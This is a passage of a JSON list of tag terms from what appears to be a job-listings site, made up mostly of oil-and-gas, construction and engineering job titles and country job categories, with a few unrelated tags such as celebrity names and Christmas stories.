Fitter"},{"term":"News"},{"term":"E\u0026I Technician"},{"term":"HVAC Supervisor"},{"term":"Helper"},{"term":"Jobs in Russia"},{"term":"Mechanical Technicians"},{"term":"Process Engineer"},{"term":"Project Manager"},{"term":"Singapore Jobs"},{"term":"jobs-in-Libya"},{"term":"Control Room Operator"},{"term":"Jobs in Algeria"},{"term":"Jobs in Kazakhstan"},{"term":"Jobs in Nigeria"},{"term":"Material Coordinator"},{"term":"ROTATING EQUIPMENT TECHNICIAN"},{"term":"Welding Supervisor"},{"term":"latest jobs 2021"},{"term":"Engineer"},{"term":"Instrument Commissioning Technician"},{"term":"Instrument Foreman"},{"term":"Instrument Technicians"},{"term":"Jobs-in-Nigeria"},{"term":"Maintenance Planner"},{"term":"Painter"},{"term":"Pakistan Jobs"},{"term":"Piping Engineer"},{"term":"Plumber"},{"term":"Project-jobs"},{"term":"Store keeper"},{"term":"Construction Manager"},{"term":"Driller"},{"term":"Electrical Commissioning Technician"},{"term":"HSE Supervisor"},{"term":"Instrument Fitter"},{"term":"JOBS IN BRUNEI"},{"term":"Jobs-in-Malaysia"},{"term":"Mechanical Helper"},{"term":"Mechanical Maintenance Technician"},{"term":"Panel Operator"},{"term":"Pipe Fabricator"},{"term":"Plant Operator"},{"term":"Procurement Engineer"},{"term":"Production operator"},{"term":"SHIFT SUPERVISOR"},{"term":"Senior Electrical Engineer"},{"term":"Supervisor"},{"term":"Telecom Technician"},{"term":"commissioning Engineer"},{"term":"latest jobs all over the world"},{"term":"mechanical inspector"},{"term":"world jobs"},{"term":"AC Technician"},{"term":"Analyzer Technician"},{"term":"Bahrain"},{"term":"Cost Engineer"},{"term":"Draftsman"},{"term":"E\u0026I Inspector"},{"term":"E\u0026I Supervisor"},{"term":"ELECTRICAL QC INSPECTOR"},{"term":"Electrical Maintenance Technician"},{"term":"Engineers"},{"term":"Fitter"},{"term":"HVAC Foreman"},{"term":"Indian Jobs"},{"term":"Jobs In UK"},{"term":"Jobs in Egypt"},{"term":"Jobs in Gulf"},{"term":"Offshore"},{"term":"PTW Coordinator"},{"term":"Planner"},{"term":"Production Supervisor"},{"term":"Q\u0026A"},{"term":"QA\/QC Engineer"},{"term":"QC Supervisor"},{"term":"Refractory Supervisor"},{"term":"Roustabout"},{"term":"Senior Instrument Technician"},{"term":"Technicians"},{"term":"Tig Welder"},{"term":"electrical engineers"},{"term":"piping designer"},{"term":"riggers"},{"term":"welding inspector"},{"term":"Arc Welder"},{"term":"BMS Operator"},{"term":"CALIBRATION TECHNICIAN"},{"term":"Contracts Engineer"},{"term":"Cook"},{"term":"Cost Controller"},{"term":"DCS Engineer"},{"term":"Diesel Mechanic"},{"term":"Driver"},{"term":"Electrical Commissioning Engineer"},{"term":"Electrical Supervisors"},{"term":"Electricians"},{"term":"HR Manager"},{"term":"HSE Manager"},{"term":"HSE TRAINER"},{"term":"HVAC Engineer"},{"term":"Helpers"},{"term":"Instrumentation engineer"},{"term":"Jobs In Uzbekistan"},{"term":"Jobs in USA"},{"term":"Jobs-in-Baharain"},{"term":"Machine Operator"},{"term":"Machinist"},{"term":"Maintenance Supervisor"},{"term":"Maintenance Technician"},{"term":"Millwright Technician"},{"term":"OVERHEAD CRANE OPERATOR"},{"term":"PLANNING ENGINEERS"},{"term":"Piping Foreman"},{"term":"Power-Plant-Jobs"},{"term":"Procurement Officer"},{"term":"QA\/QC Manager"},{"term":"QA\/QC Mechanical Engineer"},{"term":"SUPERVISORS"},{"term":"Safety Officers"},{"term":"Safety Supervisor"},{"term":"Scaffolding supervisor"},{"term":"Secretary"},{"term":"Senior Mechanical Technician"},{"term":"Senior Technician"},{"term":"Senior Telecom Technician"},{"term":"Site Supervisor"},{"term":"Storekeeper"},{"term":"Structural Fabricator"},{"term":"Technician"},{"term":"Telecom Tech"},{"term":"Valve Technician"},{"term":"Welder 6G"},{"term":"construction Superintendent"},{"term":"welders"},{"term":"worldjob"},{"term":"6G Welder"},{"term":"Accountant"},{"term":"Administrative Clerk"},{"term":"Analyzer Supervisor"},{"term":"Area Operator"},{"term":"Assistant Driller"},{"term":"Auto Electrician"},{"term":"Automation Specialist"},{"term":"Blogs"},{"term":"CABLE TERMINATION TECHNICIAN"},{"term":"CCR Operator"},{"term":"CRO"},{"term":"Cable Jointer"},{"term":"Campaign Engineer"},{"term":"Cargo Supervisor"},{"term":"Carpenter"},{"term":"Civil Foreman"},{"term":"Civil QC Inspector"},{"term":"Coiled Tubing Operator"},{"term":"Commissioning Process Lead"},{"term":"Commissioning Technician"},{"term":"Compressor Operator"},{"term":"Control Engineer"},{"term":"Control Valve Technician"},{"term":"Crane Driver"},{"term":"Derrickman"},{"term":"Document Controllers"},{"term":"Drilling Engineer"},{"term":"E\u0026I Foreman"},{"term":"Electrical \u0026 Instrument Supervisor"},{"term":"Electrical Draftsman"},{"term":"Electrical Inspector"},{"term":"Electrical Manager"},{"term":"Electrical Project Engineer"},{"term":"Electrical Specialist"},{"term":"Electrical Tech"},{"term":"Electronic technician"},{"term":"Engineering Manager"},{"term":"Equipment Operator"},{"term":"Fabricators"},{"term":"Field Operators"},{"term":"Fire Alarm Technician"},{"term":"Fire Fighting Technician"},{"term":"Fire Watcher"},{"term":"Floorman"},{"term":"Fracturing Pump Operator"},{"term":"Fracturing Technical Engineer"},{"term":"Gas Plant Operator"},{"term":"HSE"},{"term":"HSE Advisor"},{"term":"HSE COORDINATOR"},{"term":"HSE Engineers"},{"term":"HSE Supervisors"},{"term":"HVAC Electrical Technician"},{"term":"High Voltage Technician"},{"term":"Hole Watch"},{"term":"ICSS Technician"},{"term":"INSTRUMENT (LOOP) TECHNICIAN"},{"term":"INSTRUMENT SPECIALIST"},{"term":"INSTRUMENTATION"},{"term":"Industrial Electrician"},{"term":"Inspection Engineer"},{"term":"Inspector –All Disciplines"},{"term":"Instrument Commissioning Technicians"},{"term":"Instrument Engineers"},{"term":"Instrument Maintenance Technician"},{"term":"Instrument Tech"},{"term":"Instrument Tube Fitter"},{"term":"Instrument and Control Engineer"},{"term":"Instrumentation \u0026 Control Technician"},{"term":"Instrumentation Fitter"},{"term":"Instrumentation Technicians"},{"term":"Interface manager"},{"term":"Jobs In East Asia"},{"term":"Jobs In Eastern Europe"},{"term":"Jobs In S.Korea"},{"term":"Jobs in Bahrain"},{"term":"Jobs in Denmark"},{"term":"Jobs in Turkey"},{"term":"Lead Instrument Technician"},{"term":"Lifting Supervisor"},{"term":"Logistics Coordinator"},{"term":"MECHANICAL ANALYST"},{"term":"MECHANICAL SPARE PARTS SPECIALIST"},{"term":"MEP Engineer"},{"term":"MEP Store Keeper"},{"term":"MOTORMAN"},{"term":"Maintenance Engineer"},{"term":"Managers"},{"term":"Marine Operator"},{"term":"Material Man"},{"term":"Measurement Engineer"},{"term":"Mechanical Commissioning Engineer"},{"term":"Mechanical Commissioning Technician"},{"term":"Mechanical Engineers"},{"term":"Mechanical Forman"},{"term":"Millwright"},{"term":"NDT Technician"},{"term":"Operation Lead"},{"term":"Operations Supervisor"},{"term":"PLC Technician"},{"term":"PROCESS OPERATOR"},{"term":"Piping Coordinator"},{"term":"Piping Superintendent"},{"term":"Planning Manager"},{"term":"Plant Manager"},{"term":"Plant Operators"},{"term":"Plant Supervisor"},{"term":"Platers"},{"term":"Plumbing Engineer"},{"term":"Process Supervisor"},{"term":"Production Engineer"},{"term":"Production Technician"},{"term":"Project Control Manager"},{"term":"Project Director"},{"term":"Pump Operator"},{"term":"QA\/QC Inspector"},{"term":"QAQC Engineer"},{"term":"QC INSPECTOR - TELECOM"},{"term":"QC Inspectors"},{"term":"QC Manager"},{"term":"QC Mechanical"},{"term":"QC Telecom Inspector"},{"term":"Quality Assurance Engineer"},{"term":"Quantity Surveyor"},{"term":"REFRIGERATION technician"},{"term":"RO Operator"},{"term":"Radio Operator"},{"term":"Rig Mechanic"},{"term":"SPECIALIST MATERIAL"},{"term":"Safety Technicians"},{"term":"Scaffolder"},{"term":"Scaffolding Erectors"},{"term":"Scheduler Engineer"},{"term":"Senior Contracts Engineer"},{"term":"Senior Instrument Commissioning Technicians"},{"term":"Senior Mechanical Engineer"},{"term":"Senior Process Engineer"},{"term":"Senior Site Engineer"},{"term":"Shift Charge Engineer"},{"term":"Site Engineer"},{"term":"Site Engineer Electrical"},{"term":"Site Engineer Mechanical"},{"term":"Site Safety Officer"},{"term":"Structural Welders"},{"term":"Telecom Engineer"},{"term":"Telecom Supervisor"},{"term":"Testing \u0026 Commissioning Engineer"},{"term":"Time Keeper"},{"term":"Toolpusher"},{"term":"Turbine Control Engineer"},{"term":"VALVE SUPERVISOR"},{"term":"WORK PERMIT ISSUER"},{"term":"Welding Engineer"},{"term":"Welding QC inspector"},{"term":"Workshop Supervisor"},{"term":"Worldjobs"},{"term":"coating inspector"},{"term":"commissioning supervisor"},{"term":"forklift Operator"},{"term":"jobs world"},{"term":"jobs-"},{"term":"jobs-in-Australia"},{"term":"mechanical manager"},{"term":"mechanical superintendent"},{"term":"mechanical-q\u0026a"},{"term":"oiler"},{"term":"painting inspector"},{"term":"painting supervisor"},{"term":"plumbing supervisor"},{"term":"scheduler"},{"term":"trainee engineer"},{"term":"(Chief Financial Officer"},{"term":"(WHT)"},{"term":"-Accountant"},{"term":"-Field Operators"},{"term":"110T Mobile Operator"},{"term":"1200T Crane Operator"},{"term":"15000 rpm"},{"term":"160- 230 ton driver"},{"term":"2ND ENGINEER"},{"term":"300 ton driver"},{"term":"35- 40 ton driver"},{"term":"3G Welder"},{"term":"45-year-old"},{"term":"4G Welder"},{"term":"5 - 6- 6E Control Engineers"},{"term":"500 ton driver"},{"term":"60-100 ton driver"},{"term":"60T Mobile Operator"},{"term":"6G ARC Welder"},{"term":"6G FCAW Welder"},{"term":"6G SMAW Welder"},{"term":"6G Tig \u0026 Arc Welder"},{"term":"6G Tig Welder"},{"term":"6GR FCAW Welder"},{"term":"6GR SMAW+FCAW Welder"},{"term":"6GR Welder"},{"term":"6GRSMAW Welder"},{"term":"\u003ELead Piping and Pipeline Engineer"},{"term":"\u003ESenior SP3D Piping and Pipeline Designer"},{"term":"A\/C and Mechanical Supervisor"},{"term":"ACP Operator"},{"term":"API 653 TANK INSPECTOR"},{"term":"API Inspector"},{"term":"ASSISTANT CRANE OPERATOR"},{"term":"ASSISTANT RIG ELECTRICIAN"},{"term":"ASSISTANT RIG MECHANIC"},{"term":"AUTO CAD Drafter"},{"term":"Accounting Supervisor"},{"term":"Actress"},{"term":"Actress Mandana Karimi"},{"term":"Admin Executive"},{"term":"Admin Safety"},{"term":"Admin\/Secretary"},{"term":"Administration Manager"},{"term":"Administrator"},{"term":"Agriculture Engineer"},{"term":"Agriculture Foreman"},{"term":"Aluminium Welder"},{"term":"Analyzer Engineer"},{"term":"Analyzer Technicians"},{"term":"Architect"},{"term":"Area Coordinator"},{"term":"Asset Integrity Engineers"},{"term":"Assistant"},{"term":"Assistant Civil"},{"term":"Assistant Driver"},{"term":"Assistant Electrical Technician"},{"term":"Assistant HVAC Technician"},{"term":"Assistant IT Admin"},{"term":"Assistant Maintenance MCC"},{"term":"Assistant Maintenance Supervisor"},{"term":"Associate Administrator Warehouse"},{"term":"Asst. Technician – Electrical"},{"term":"Asst. Technician – HVAC"},{"term":"Ast. Manager"},{"term":"Audit Assistant"},{"term":"Auditor"},{"term":"Auto AC Technician"},{"term":"Auto Mechanics"},{"term":"Auto mechanic"},{"term":"AutoCAD Draftsman"},{"term":"Automation Engineer"},{"term":"Automation Instrument Engineer"},{"term":"Automation Technician"},{"term":"BDV Maintenance Supervisor"},{"term":"BMS Technician"},{"term":"BOARD OPERATOR"},{"term":"Baba Wanga"},{"term":"Bagging Operators"},{"term":"Ballast driver"},{"term":"Banksman"},{"term":"Banksman Stage 3\/4"},{"term":"Barge Master"},{"term":"Bicycle Technician"},{"term":"Bid \u0026 Tendering Officer"},{"term":"Biowin Tech"},{"term":"Blaster"},{"term":"Blaster Painter"},{"term":"Board Operators"},{"term":"Bollywood actress"},{"term":"Bolting Technician"},{"term":"Bsc Engineering"},{"term":"Building Foreman"},{"term":"Bundle Blaster"},{"term":"Bundling Supervisor"},{"term":"Business Development Executive"},{"term":"Business Development Manager"},{"term":"Buyer"},{"term":"C\u0026I Engineer"},{"term":"CAD Draftsman"},{"term":"CCR Engineer"},{"term":"CHIEF ENGINEER"},{"term":"CHIEF OFFICER"},{"term":"CHILDREN HINDI STORIES"},{"term":"CNC Machine Operator"},{"term":"CNC Machinist"},{"term":"CNC operator"},{"term":"Cable_Jointer"},{"term":"Calcium Chloride Plant Operator"},{"term":"Calibration Engineer"},{"term":"Cargo Operator"},{"term":"Cargo\/ Ballast Deck Operator"},{"term":"Carpenter Foreman"},{"term":"Carpenters"},{"term":"Caustic + Chlorine Plant Operator"},{"term":"Certified QC Inspector"},{"term":"Charlize Theron"},{"term":"Chemical Etching Machine Technical"},{"term":"Chemist"},{"term":"Chief Mechanic"},{"term":"Chilled Water Supervisor"},{"term":"Chiller Technician"},{"term":"Chiller Technicians"},{"term":"Chinese economy"},{"term":"Christmas Story"},{"term":"Christmas Tree"},{"term":"Christmas morning"},{"term":"Christmas stories"},{"term":"Civil \u0026 Architecture engineer"},{"term":"Civil Construction"},{"term":"Civil Construction Engineer"},{"term":"Civil Drafter"},{"term":"Civil Engineering Supervisor"},{"term":"Civil FOrem"},{"term":"Civil Foreman\/Supervisor"},{"term":"Civil Helper"},{"term":"Civil Procurement Engineer"},{"term":"Civil Procurement Officer"},{"term":"Civil Project Engineer"},{"term":"Civil QC"},{"term":"Civil QC Engineer"},{"term":"Civil Qc supervisor"},{"term":"Civil Revit"},{"term":"Civil Site Engineer"},{"term":"Civil Storekeeper"},{"term":"Civil Surveyor"},{"term":"Civil Technician"},{"term":"Civil designer"},{"term":"Civil trainee engineer"},{"term":"Civil-Structure"},{"term":"Civil\/Structural Inspector"},{"term":"Coil Tubing Supervisor"},{"term":"Cold Storage Technician"},{"term":"Collection Executive"},{"term":"Column Tray Fitter"},{"term":"Comdev Assistant"},{"term":"Commercial Manager"},{"term":"Commissioning Engineer for E\u0026I"},{"term":"Commissioning Engineer for Mechanical"},{"term":"Commissioning Instrument Lead"},{"term":"Commissioning Instrument Technicians"},{"term":"Commissioning Manager"},{"term":"Commissioning Mechanical Lead"},{"term":"Commissioning Mechanical Technicians"},{"term":"Commissioning Operator"},{"term":"CompEX Electrical Technician"},{"term":"Compressor Mechanic"},{"term":"Compressor Valves Mechanic"},{"term":"Conduit Fitter"},{"term":"Construction Coordinator"},{"term":"Construction Engineers"},{"term":"Construction Lead"},{"term":"Construction Manag"},{"term":"Construction Manage"},{"term":"Construction Manager - Architectural"},{"term":"Construction Manager - Civil"},{"term":"Construction Manager - MEP"},{"term":"Construction Manager - Structural"},{"term":"Construction Planner"},{"term":"Construction Supervisor"},{"term":"Construction Supervisor Instrumentation"},{"term":"Construction Supervisor Piping"},{"term":"Construction Supervisor Rotating Equipment"},{"term":"Consulting Operation and Maintenance Manager"},{"term":"Contract"},{"term":"Contract Analyst"},{"term":"Contract Engineer"},{"term":"Contract Engineers"},{"term":"Contracts Administrator"},{"term":"Control Room Supervisor"},{"term":"Control System Technician"},{"term":"Corona vaccine"},{"term":"Corona virus"},{"term":"Corrosion Engineer"},{"term":"Corrosion Engineers"},{"term":"Corrosion Specialist"},{"term":"Cost Estimator"},{"term":"Costing Executive"},{"term":"Crane Foreman"},{"term":"Crane Mechanic"},{"term":"Crane Truck Driver"},{"term":"Crawler Crane Supervisor"},{"term":"Csr"},{"term":"DAE Electrical"},{"term":"DAE Electronics"},{"term":"DAE Mechanical"},{"term":"DATABASE PRECOM"},{"term":"DCS"},{"term":"DCS CONTROL ROOM SUPERVISOR"},{"term":"DCS OPERATORS ( FCC )"},{"term":"DCS OPERATORS ( VGO-HDT )"},{"term":"DCS Operator FCC"},{"term":"DCS Operator For PNU Unit"},{"term":"DCS Operator For Tank Farm Unit"},{"term":"DCS Operator for FCC Unit"},{"term":"DCS Operators"},{"term":"DCS Production Operator"},{"term":"DCS Supervisor"},{"term":"DCS Technician"},{"term":"DG Operator"},{"term":"DIY Christmas Tree"},{"term":"DRILLING"},{"term":"Data Center Garden"},{"term":"Data Entry"},{"term":"Day Operator"},{"term":"Day Supervisor"},{"term":"Deck Crew"},{"term":"Deck Crew-Rigger"},{"term":"Deck Supervisor"},{"term":"Derrick Man"},{"term":"Design Development"},{"term":"Design Engineers- Electrical"},{"term":"Designer Method"},{"term":"Desk Expeditor"},{"term":"Diesel Engine Mechanic"},{"term":"District cooling plant Operators"},{"term":"Document Control"},{"term":"Documents Controller"},{"term":"Draft Man Civil"},{"term":"Drainage"},{"term":"Drilling Fluid Engineer"},{"term":"Drilling Supervisor"},{"term":"Drilling Warehouse Supervisor"},{"term":"E \u0026 I ENGINEER PRECOM"},{"term":"E \u0026 I QC Supervisor"},{"term":"E \u0026 I Supervisor"},{"term":"E \u0026 I TECHNICIAN PRECOM"},{"term":"E\u0026I Cable Puller"},{"term":"E\u0026I Commissioner"},{"term":"E\u0026I Construction Engineer"},{"term":"E\u0026I Engineer"},{"term":"E\u0026I Fitter"},{"term":"E\u0026I Forman"},{"term":"E\u0026I Manager"},{"term":"E\u0026I QC Supervisor"},{"term":"E\u0026I Supervisors"},{"term":"E\u0026P CO-Ordinator"},{"term":"EC\u0026I Technician"},{"term":"EHS Supervisor"},{"term":"ELECTRICIAN - MAINTENANCE"},{"term":"ELICS Engineer"},{"term":"ENGINEER HSE and Quality"},{"term":"ENGINEERS IN INDUSTRIAL MAINTENANCE"},{"term":"ENIOR ELECTRICAL TECHNICIAN"},{"term":"El.ENGINEER"},{"term":"Electrical"},{"term":"Electrical \u0026 Instrument Technicians"},{"term":"Electrical And Instrument Inspector"},{"term":"Electrical Assistant"},{"term":"Electrical Astt. Technician"},{"term":"Electrical Commissioning Technicians"},{"term":"Electrical Design Engineer"},{"term":"Electrical Designer"},{"term":"Electrical Designers"},{"term":"Electrical Engineer Substation"},{"term":"Electrical Engineering"},{"term":"Electrical Fitter"},{"term":"Electrical Forman"},{"term":"Electrical Helper"},{"term":"Electrical Inspectors"},{"term":"Electrical Installation Supervisor"},{"term":"Electrical Maintenance On the The job Trainer"},{"term":"Electrical Officer"},{"term":"Electrical Pre-Commissioning Technician"},{"term":"Electrical Protection"},{"term":"Electrical QA\/QC"},{"term":"Electrical Quantity Surveyors"},{"term":"Electrical Revit"},{"term":"Electrical Superintendent"},{"term":"Electrical Tender Engineer"},{"term":"Electrical and Instrument Engineer (Local)"},{"term":"Electrical and Instrumentation engineers"},{"term":"Electrical trainee engineer"},{"term":"Electrician Helper"},{"term":"Electrician Technician"},{"term":"Electricians HV"},{"term":"Electromechanical Engineer- Plumbing"},{"term":"Electromechanical Supervisor"},{"term":"Electronic Technician IT"},{"term":"Electronics Engineer"},{"term":"Electronics Technician"},{"term":"Energy engineer"},{"term":"Engine Room Operator"},{"term":"Engine Room Technician"},{"term":"Engineer - Mechanical -Static Equipment"},{"term":"Engineer - Piping"},{"term":"Engineer Maintenance-HSE \u0026 Compliance"},{"term":"Engineer Rig less"},{"term":"Engineering geologist"},{"term":"Environmental Engineer"},{"term":"Environmental Engineers"},{"term":"Environmental Officer"},{"term":"Environmental Specialist"},{"term":"Equipment Ope"},{"term":"Estimation Engineer"},{"term":"European country"},{"term":"Excavator Operator"},{"term":"FIELD ENGINEER MANAGER"},{"term":"FIELD OPERATOR\/TECHNICIAN"},{"term":"FINAL CLIENT INTERVIEW 19\/12\/2021 INSTRUMENT SUPERVISOR"},{"term":"FIRE \u0026 GAS FOREMAN"},{"term":"FIRE ALARM\/ FIRE FIGHTING TECHNICIAN"},{"term":"FOREMAN MECHANICAL MAINTENANCE"},{"term":"FPS Coordinator"},{"term":"Facility Manager"},{"term":"Factory Manager"},{"term":"Field Engineers"},{"term":"Field Operations"},{"term":"Field Operator - Gas Circuit"},{"term":"Field Operator - Utilities"},{"term":"Field Operator CDU\/VDU"},{"term":"Field Operator Utilities"},{"term":"Field Process Production Operator"},{"term":"Field Specialist E\u0026I Supervisors"},{"term":"Field Supervisor"},{"term":"Finance Executive"},{"term":"Finance Manager"},{"term":"Finance Supervisor"},{"term":"Fire Fighter"},{"term":"Fire Safety Officer"},{"term":"Fire Watch"},{"term":"Fitter Welder"},{"term":"Fitters"},{"term":"Flange Technician"},{"term":"Flange mechanic"},{"term":"Floorhand"},{"term":"Fluid \u0026 Cement Engineer"},{"term":"Flushing Foreman"},{"term":"Foreman MEP"},{"term":"Foreman Measures"},{"term":"Foreman("},{"term":"Foreman-Refractory\/FP"},{"term":"Foreman_Piping\/Structural"},{"term":"GCS Operator"},{"term":"GP Operator"},{"term":"GT commissioning engineer"},{"term":"Gas Control Station Operator"},{"term":"Gas Cutter"},{"term":"Gas Watch"},{"term":"General Technician Mechanical"},{"term":"Generator Technician"},{"term":"Generator Technicians"},{"term":"Glider"},{"term":"Gouger"},{"term":"Grade Control Crew"},{"term":"Graduate Engineer Trainee"},{"term":"Grinder"},{"term":"HLO Dispatcher"},{"term":"HOME APPLIANCE TECHNICIAN"},{"term":"HR Generalist"},{"term":"HR admin"},{"term":"HSE Intervention Technicians"},{"term":"HSE OFFICERS(NEBOSH IGC)"},{"term":"HSE Prevention Technicians"},{"term":"HSE Senior supervisor"},{"term":"HSE Specialist"},{"term":"HSE Supervision Team"},{"term":"HSE lead"},{"term":"HSE-Manager"},{"term":"HSES"},{"term":"HSES ENGINEER"},{"term":"HVAC"},{"term":"HVAC Assistant Technician"},{"term":"HVAC Asst. Technician"},{"term":"HVAC Control Technician"},{"term":"HVAC Inst. \/Control Technician"},{"term":"HVAC Mechanic"},{"term":"HVAC Senior Technician"},{"term":"HYDRAULIC FOREMAN"},{"term":"Head Engineering"},{"term":"Head Quality Desalination"},{"term":"Head Unit"},{"term":"Head of Warehouse"},{"term":"Heavy Equipment Mechanic"},{"term":"Heavy Equipment Trainer"},{"term":"Helper Survey Crew"},{"term":"High Voltage Jointers"},{"term":"Hole Watcher"},{"term":"Hollywood actress"},{"term":"Hollywood actress Charlize Theron"},{"term":"HoneyWell DCS Commissioning Engineer"},{"term":"HoneyWell DCS Engineer"},{"term":"HoneyWell QCS Engineer Junior"},{"term":"HoneyWell QCS Senior Engineer"},{"term":"Hook-up \u0026 Brown Field Construction Lead"},{"term":"Hook-up \u0026 Brownfield Specialist"},{"term":"Hot Insulator"},{"term":"Human Resources Asisstant"},{"term":"Hydra tight Technician"},{"term":"Hydraulic Engineer"},{"term":"Hydraulic Fitter"},{"term":"Hydrojetters"},{"term":"I\u0026C Commissioning Engineer"},{"term":"I\u0026C Engineer"},{"term":"I\u0026C Engineer DCS\/AMS"},{"term":"I\u0026C Engineer IPS\/ESD"},{"term":"I\u0026C Technicians"},{"term":"I\u0026CT Lead Engineer"},{"term":"ICT Technician"},{"term":"INDUSTRIAL MAINTENANCE TECHNICIANS"},{"term":"INSTRUMENT \u0026 CONTO TECHNICIANS"},{"term":"INSTRUMENT \u0026 CONTROL ENGG"},{"term":"INSTRUMENT \u0026 CONTROL SUPERVISORS"},{"term":"INTERFACE COORDINATOR"},{"term":"IT Engineer"},{"term":"IT Professional"},{"term":"IT Support"},{"term":"Industrial Engineering Manager"},{"term":"Industrial Technician"},{"term":"Industrial electricians LV"},{"term":"Information Technology"},{"term":"Inspection Electrician"},{"term":"Inspector"},{"term":"Inspectors"},{"term":"Installation Lead"},{"term":"Installation Technician"},{"term":"Instrument \u0026 Automation Engineer"},{"term":"Instrument Analyst Maintenance"},{"term":"Instrument Automation Supervisor"},{"term":"Instrument Commission Engg"},{"term":"Instrument Design Engineer"},{"term":"Instrument Helper"},{"term":"Instrument Maintenance Mechanic"},{"term":"Instrument Maintenance On the The Job Trainer"},{"term":"Instrument Maintenance Supervisor"},{"term":"Instrument Pipefitters"},{"term":"Instrument QA\/QC"},{"term":"Instrument QC Inspector"},{"term":"Instrument Revit"},{"term":"Instrument T"},{"term":"Instrument Technician Analyzer"},{"term":"Instrument and Control technician"},{"term":"Instrument maintenance Engineer"},{"term":"Instrument_Technician"},{"term":"Instrumental Lead"},{"term":"Instrumentation Engineer Grade 1"},{"term":"Instrumentation Engineer Grade 2"},{"term":"Instrumentation Qc inspector"},{"term":"Instrumentation SPV"},{"term":"Instrumentation Supervisor"},{"term":"Instrumentations Supervisors"},{"term":"Insulation"},{"term":"Insulation Fitter"},{"term":"Insulation Specialist"},{"term":"Insulation Supervisor"},{"term":"Insurance"},{"term":"Interface Engineer"},{"term":"Internal Audit Manager"},{"term":"Internal Auditor"},{"term":"Intervention agent"},{"term":"Irrigation Engineer"},{"term":"Irrigation Foreman"},{"term":"Job Performer Civil"},{"term":"Jobs In Central Asia"},{"term":"Jobs In China"},{"term":"Jobs In Latina America"},{"term":"Jobs In Philippines"},{"term":"Jobs In Taiwan"},{"term":"Jobs Mexico"},{"term":"Jobs in Afghanistan."},{"term":"Jobs in Australia"},{"term":"Jobs in Canada"},{"term":"Jobs in Ireland"},{"term":"Jobs in JAPAN"},{"term":"Jobs in Mexico"},{"term":"Jobs in Myanmar"},{"term":"Jobs in Nepal"},{"term":"Jobs in Tanzania"},{"term":"Jr. Civil Supervisor"},{"term":"Jr. QA\/QC Electrical Engineer"},{"term":"LEAD QA\/QC"},{"term":"LEADER MAN"},{"term":"LOLER Focal Point"},{"term":"LOTO Engineer"},{"term":"LPG Electrical Technician"},{"term":"LPG Mechanical Technician"},{"term":"Lab Scientist I"},{"term":"Lab Tech"},{"term":"Lab Tech. Calcium"},{"term":"Lab Technician"},{"term":"Laboratory Technician"},{"term":"Laboratory Technicians"},{"term":"Land Surveyor"},{"term":"Landscape Engineer"},{"term":"Lead Architecture"},{"term":"Lead Civil"},{"term":"Lead Contract Engineer"},{"term":"Lead Electrical"},{"term":"Lead Electrical Commissioning"},{"term":"Lead Electrical Engineer"},{"term":"Lead Electrical Engineers"},{"term":"Lead Electrical Technician"},{"term":"Lead Engineer Civil"},{"term":"Lead Engineering"},{"term":"Lead I\u0026C Commissioning"},{"term":"Lead Mechanical Commissioning"},{"term":"Lead Mechanical Engineer"},{"term":"Lead Process"},{"term":"Lead Process Commissioning"},{"term":"Lead Process Engineer"},{"term":"Lead Process Safety Engineer"},{"term":"Lead Project Control"},{"term":"Lead Quality Engineer"},{"term":"Lead Rotating Equipment Engineer"},{"term":"Lead Structural Engineer"},{"term":"Lead interface Jackets Topsides"},{"term":"Lead operator"},{"term":"Liaison Officer"},{"term":"Lift Supervisor"},{"term":"Lifting Inspector"},{"term":"Lighting Technicians"},{"term":"Liquefaction Process Engineer"},{"term":"Logistic Coordinator"},{"term":"Logistics Engineer"},{"term":"MAINTENANCE MANAGERS"},{"term":"MASTER"},{"term":"MC Assistant"},{"term":"MECHANICAL PIPING"},{"term":"MECHANICAL PLANNERS"},{"term":"MEP Procurement Engineer"},{"term":"MEP Procurement Officer"},{"term":"MEP Supervisor"},{"term":"MULTI TECHNICIANS - MAINTENANCE"},{"term":"MV\/HV Cables Supervisor"},{"term":"MV\/HV Equipment Supervisor"},{"term":"Machine Operators"},{"term":"Maintenance Assistant"},{"term":"Maintenance Electrical"},{"term":"Maintenance Engineers"},{"term":"Maintenance Foreman"},{"term":"Maintenance Helpers"},{"term":"Maintenance Mechanical"},{"term":"Maintenance Planners"},{"term":"Maintenance Planning Engineer"},{"term":"Maintenance Superintendent"},{"term":"Maintenance Technicians"},{"term":"Male Nurse"},{"term":"Manager Mechanical Maintenance"},{"term":"Mandana Karimi"},{"term":"Manual Machinist"},{"term":"Marine Carpenter"},{"term":"Marine Compliance Superintendent"},{"term":"Marine Electrician"},{"term":"Marine Field Engineer"},{"term":"Marine Mechanic"},{"term":"Marine Reliability Supervisor"},{"term":"Marine Supervisor"},{"term":"Mark VI Technical Specialist"},{"term":"Marketing Admin"},{"term":"Mason"},{"term":"Masons"},{"term":"Material Administrator"},{"term":"Material Controller"},{"term":"Material Coordinator Foreman"},{"term":"Material Engineer-Material"},{"term":"Material Handling Manager"},{"term":"Material-Supervisor (Pipeline)"},{"term":"Materials Engineer"},{"term":"Measurement Technician"},{"term":"Mech Superintendent"},{"term":"Mech. Supervisor"},{"term":"Mechanic Engineer"},{"term":"Mechanic Helper"},{"term":"Mechanical \u0026 Piping supervisor"},{"term":"Mechanical ( HVAC\/Plumbing) QC inspector"},{"term":"Mechanical (Rotating) Supervisor"},{"term":"Mechanical (Static \u0026 Rotating) Supervisors"},{"term":"Mechanical (Static) Supervisor"},{"term":"Mechanical Construction"},{"term":"Mechanical Construction Engineer"},{"term":"Mechanical Construction Supervisor"},{"term":"Mechanical Construction Supervisor - Static Equipment"},{"term":"Mechanical Draftsman"},{"term":"Mechanical FSE on LM2500 \u0026 TM2500"},{"term":"Mechanical Field Supervisor"},{"term":"Mechanical Field Supervisor - Rotation"},{"term":"Mechanical Field Supervisor on Centrifugal Compressor"},{"term":"Mechanical Fitters"},{"term":"Mechanical Inspectors"},{"term":"Mechanical Installation Engineer"},{"term":"Mechanical Lead"},{"term":"Mechanical Maintenance On the The Job Trainer"},{"term":"Mechanical Maintenance Supervisor"},{"term":"Mechanical Maintenance Technicians"},{"term":"Mechanical Pipe Fitter"},{"term":"Mechanical Piping Superintendent"},{"term":"Mechanical Pre-Commissioning Technician"},{"term":"Mechanical Preservation Senior Engineer"},{"term":"Mechanical Project Engineer"},{"term":"Mechanical QC"},{"term":"Mechanical Qc supervisor"},{"term":"Mechanical Quantity Surveyors"},{"term":"Mechanical Rotating Supervisor"},{"term":"Mechanical Site Engineer"},{"term":"Mechanical Static Equipment Specialist"},{"term":"Mechanical Static Supervisor"},{"term":"Mechanical Static Technician"},{"term":"Mechanical Supervisor 